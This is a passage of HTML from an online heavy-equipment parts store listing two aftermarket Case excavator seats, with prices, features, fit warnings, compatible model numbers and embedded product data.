  <div class="left"><div class="image"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-gray-cloth-air-suspension" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><img class="mpt-image  zoom-image-effect" src="//tornadoparts.com/cdn/shop/files/z_6570_0_0_1000x1000.jpg?v=1746115075" alt="Case Excavator Replacement Seat &amp; Air Suspension - Fits Various Models - Gray Cloth" alt="image" srcset="//tornadoparts.com/cdn/shop/files/z_6570_0_0_1000x1000@2x.jpg?v=1746115075 500w, //tornadoparts.com/cdn/shop/files/z_6570_0_0_1000x1000.jpg?v=1746115075 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//tornadoparts.com/cdn/shop/files/z_6570_0_0.jpg?v=1746115075" data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6570_0_0_100x.jpg?v=1746115075" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_6570_1_0.jpg?v=1746115076"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6570_1_0_100x.jpg?v=1746115076" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_6570_2_0.jpg?v=1746115075"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6570_2_0_100x.jpg?v=1746115075" />
  </a></div><div class="right-wishlist wishlist"><a class="btn-action btooltip add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="case-excavator-seat-assembly-fits-various-models-gray-cloth-air-suspension_sp_1734346866755" class="add_to_compare btn-action btooltip" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/case-excavator-seat-assembly-fits-various-models-gray-cloth-air-suspension?view=quickview" id="quickview-btn-1734346866755" class="btn-action quick_view btooltip" title="Quickview"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-gray-cloth-air-suspension">Case Excavator Replacement Seat & Air Suspension - Fits Various Models - Gray Cloth</a></div>
    <div class="price"><span class="price-old money hide">$1,750.00</span>
      <span class="price-new money">$1,750.00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Adding..." title="Add to cart" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>Add to cart</span></button>
        <select name="id" id="ProductItemSelect-1734346866755" class="variation-select no-js hide"><option  selected="selected"  value="16151447797827">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-1734346866755">{"id":1734346866755,"title":"Case Excavator Replacement Seat \u0026 Air Suspension - Fits Various Models - Gray Cloth","handle":"case-excavator-seat-assembly-fits-various-models-gray-cloth-air-suspension","description":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat \u0026amp; Air Suspension For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*This Seat \u0026amp; Suspension Only Fits If The Original Seat Was 24-Volt*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Drilling May Be Required*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eKAB 565 Seat\u003c\/li\u003e\r\n\u003cli\u003eHeavy-duty Gray Cordura Fabric covering\u003c\/li\u003e\r\n\u003cli\u003eAir suspension for a smoother ride\u003c\/li\u003e\r\n\u003cli\u003eSelf-contained 24-Volt compressor\u003c\/li\u003e\r\n\u003cli\u003eBackrest and seat angle adjustment for individual fit\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003e5\" vertical suspension stroke\u003c\/li\u003e\r\n\u003cli\u003eSeat height and tilt adjustment of 2.5\"\u003c\/li\u003e\r\n\u003cli\u003eFore\/aft suspension adjustment of 8\"\u003c\/li\u003e\r\n\u003cli\u003eDurable suspension cover to keep components free of dirt and dust\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003eSeat meets EM1, EM3, EM4, EM5, EM6 and EM8 specifications.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-6?variant=30980410441774\" target=\"_self\"\u003eArmrest Kit (PN: 8144)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/2-retractable-seat-belt-kit?variant=30980366827566\" target=\"_self\"\u003eRetractable Seat Belt Kit (PN: 8111)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Items:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/air-switch-replacement-kit?variant=32748495536174\" target=\"_self\"\u003eReplacement Air Switch Kit (PN: 8472)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators (\u003cspan style=\"color: #ff0000;\"\u003eDrilling May Be Required\u003c\/span\u003e): \u003c\/strong\u003e9007B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B, CX75SR, CX80, CX130, CX130B, CX130C, CX135SR, CX145C, CX160, CX160B, CX160C, CX180, CX180B, CX180C, CX210, CX210B, CX210BLR, CX210C, CX210LR, CX210N, CX225SR, CX240, CX240B, CX240BLR, CX240LR, CX250C, CX290, CX290B, CX300C, CX330, CX350, CX350B, CX350C, CX370C, CX460, CX470B, CX470C, CX700, CX700B, CX800, CX800B\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eReplaces Case® Excavator Part Numbers: \u003c\/strong\u003e87344650, 8770600, 87706002\u003c\/p\u003e","published_at":"2018-10-23T14:03:53-07:00","created_at":"2018-10-23T14:03:53-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":175000,"price_min":175000,"price_max":175000,"available":true,"price_varies":false,"compare_at_price":175000,"compare_at_price_min":175000,"compare_at_price_max":175000,"compare_at_price_varies":false,"variants":[{"id":16151447797827,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7919-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case Excavator Replacement Seat \u0026 Air Suspension - Fits Various Models - Gray Cloth","public_title":null,"options":["Default Title"],"price":175000,"weight":68492,"compare_at_price":175000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_0_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_1_0.jpg?v=1746115076","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_2_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_3_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_4_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_5_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_6_0.jpg?v=1746115076","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_7_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_8_0.jpg?v=1746115075","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_9_0.jpg?v=1746115076"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_0_0.jpg?v=1746115075","options":["Title"],"media":[{"alt":null,"id":24262405062702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_0_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_0_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405095470,"position":2,"preview_image":{"aspect_ratio":0.784,"height":2874,"width":2253,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_1_0.jpg?v=1746115076"},"aspect_ratio":0.784,"height":2874,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_1_0.jpg?v=1746115076","width":2253},{"alt":null,"id":24262405128238,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_2_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_2_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405161006,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_3_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_3_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405193774,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_4_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_4_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405226542,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_5_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_5_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405259310,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_6_0.jpg?v=1746115076"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_6_0.jpg?v=1746115076","width":500},{"alt":null,"id":24262405292078,"position":8,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_7_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_7_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405324846,"position":9,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_8_0.jpg?v=1746115075"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_8_0.jpg?v=1746115075","width":500},{"alt":null,"id":24262405357614,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_9_0.jpg?v=1746115076"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6570_9_0.jpg?v=1746115076","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat \u0026amp; Air Suspension For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*This Seat \u0026amp; Suspension Only Fits If The Original Seat Was 24-Volt*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Drilling May Be Required*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eKAB 565 Seat\u003c\/li\u003e\r\n\u003cli\u003eHeavy-duty Gray Cordura Fabric covering\u003c\/li\u003e\r\n\u003cli\u003eAir suspension for a smoother ride\u003c\/li\u003e\r\n\u003cli\u003eSelf-contained 24-Volt compressor\u003c\/li\u003e\r\n\u003cli\u003eBackrest and seat angle adjustment for individual fit\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003e5\" vertical suspension stroke\u003c\/li\u003e\r\n\u003cli\u003eSeat height and tilt adjustment of 2.5\"\u003c\/li\u003e\r\n\u003cli\u003eFore\/aft suspension adjustment of 8\"\u003c\/li\u003e\r\n\u003cli\u003eDurable suspension cover to keep components free of dirt and dust\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003eSeat meets EM1, EM3, EM4, EM5, EM6 and EM8 specifications.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-6?variant=30980410441774\" target=\"_self\"\u003eArmrest Kit (PN: 8144)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/2-retractable-seat-belt-kit?variant=30980366827566\" target=\"_self\"\u003eRetractable Seat Belt Kit (PN: 8111)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Items:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/air-switch-replacement-kit?variant=32748495536174\" target=\"_self\"\u003eReplacement Air Switch Kit (PN: 8472)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators (\u003cspan style=\"color: #ff0000;\"\u003eDrilling May Be Required\u003c\/span\u003e): \u003c\/strong\u003e9007B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B, CX75SR, CX80, CX130, CX130B, CX130C, CX135SR, CX145C, CX160, CX160B, CX160C, CX180, CX180B, CX180C, CX210, CX210B, CX210BLR, CX210C, CX210LR, CX210N, CX225SR, CX240, CX240B, CX240BLR, CX240LR, CX250C, CX290, CX290B, CX300C, CX330, CX350, CX350B, CX350C, CX370C, CX460, CX470B, CX470C, CX700, CX700B, CX800, CX800B\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eReplaces Case® Excavator Part Numbers: \u003c\/strong\u003e87344650, 8770600, 87706002\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-1734346866755">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-075 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/case-excavator-9010b/products/case-excavator-replacement-seat-assembly-fits-various-models-gray-cloth" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><img class="mpt-image  zoom-image-effect" src="//tornadoparts.com/cdn/shop/files/z_27324_0_0_1000x1000.jpg?v=1746727047" alt="Case Excavator Replacement Seat Assembly - Fits Various Models - Gray Cloth" alt="image" srcset="//tornadoparts.com/cdn/shop/files/z_27324_0_0_1000x1000@2x.jpg?v=1746727047 500w, //tornadoparts.com/cdn/shop/files/z_27324_0_0_1000x1000.jpg?v=1746727047 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//tornadoparts.com/cdn/shop/files/z_27324_0_0.jpg?v=1746727047" data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_27324_0_0_100x.jpg?v=1746727047" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_27324_1_0.png?v=1746727047"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_27324_1_0_100x.png?v=1746727047" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_27324_2_0.jpg?v=1746727047"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_27324_2_0_100x.jpg?v=1746727047" />
  </a></div><div class="right-wishlist wishlist"><a class="btn-action btooltip add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="case-excavator-replacement-seat-assembly-fits-various-models-gray-cloth_sp_7080088829998" class="add_to_compare btn-action btooltip" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/case-excavator-replacement-seat-assembly-fits-various-models-gray-cloth?view=quickview" id="quickview-btn-7080088829998" class="btn-action quick_view btooltip" title="Quickview"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/case-excavator-9010b/products/case-excavator-replacement-seat-assembly-fits-various-models-gray-cloth">Case Excavator Replacement Seat Assembly - Fits Various Models - Gray Cloth</a></div>
    <div class="price"><span class="price-old money hide">$0.00</span>
      <span class="price-new money">$199.00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Adding..." title="Add to cart" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>Add to cart</span></button>
        <select name="id" id="ProductItemSelect-7080088829998" class="variation-select no-js hide"><option  selected="selected"  value="41046065545262">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-7080088829998">{"id":7080088829998,"title":"Case Excavator Replacement Seat Assembly - Fits Various Models - Gray Cloth","handle":"case-excavator-replacement-seat-assembly-fits-various-models-gray-cloth","description":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat Assembly For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit If Original Seat Was A Grammer DS44*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eHeavy-duty Gray Fabric covering\u003c\/li\u003e\r\n\u003cli\u003eVacuum formed with ergonomic polyurethane cushions\u003c\/li\u003e\r\n\u003cli\u003eFabric is water-resistant\u003c\/li\u003e\r\n\u003cli\u003eAdjustable backrest folds forward and reclines from 30° - 85°\u003c\/li\u003e\r\n\u003cli\u003eAdjustable black Dura-Tex armrests fold up and out of the way allowing for easy access to the seat and offers individual comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails with fore\/aft adjustment minimum of 9.84\"\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket?_pos=1\u0026amp;_sid=f8bf2c4e8\u0026amp;_ss=r\" target=\"_self\"\u003eSeat Belt Bracket Necessary with Part Number 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?_pos=2\u0026amp;_sid=c7d6af0d2\u0026amp;_ss=r\" target=\"_self\"\u003eLap Belt Kit (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/backrest-extension-gray-cloth?variant=41030926532654\" target=\"_self\"\u003eReplacement Backrest Extension In Gray Fabric\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-black-vinyl?variant=41030960807982\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8784)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e","published_at":"2024-07-26T14:44:42-07:00","created_at":"2024-07-26T14:44:42-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41046065545262,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8779-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case Excavator Replacement Seat Assembly - Fits Various Models - Gray Cloth","public_title":null,"options":["Default Title"],"price":19900,"weight":14969,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_0_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_1_0.png?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_2_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_3_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_4_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_5_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_6_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_7_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_8_0.jpg?v=1746727047","\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_9_0.jpg?v=1746727047"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_0_0.jpg?v=1746727047","options":["Title"],"media":[{"alt":null,"id":24280238227502,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_0_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_0_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238260270,"position":2,"preview_image":{"aspect_ratio":0.794,"height":2884,"width":2291,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_1_0.png?v=1746727047"},"aspect_ratio":0.794,"height":2884,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_1_0.png?v=1746727047","width":2291},{"alt":null,"id":24280238293038,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_2_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_2_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238325806,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_3_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_3_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238358574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_4_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_4_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238391342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_5_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_5_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238424110,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_6_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_6_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238456878,"position":8,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_7_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_7_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238489646,"position":9,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_273